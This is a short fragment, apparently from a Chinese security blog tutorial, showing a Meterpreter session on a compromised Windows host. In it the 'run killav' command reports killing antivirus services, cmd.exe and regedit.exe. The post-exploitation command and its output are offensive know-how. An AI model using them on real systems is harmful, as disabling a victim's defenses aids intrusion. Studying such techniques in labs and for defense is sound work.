 Server username: dayu-PC\dayu
meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Killing Antivirus services on the target...
[*] Killing off cmd.exe...
[*] Killing off regedit.exe...
meterpreter >
https://blog.csdn.net/qq_34801745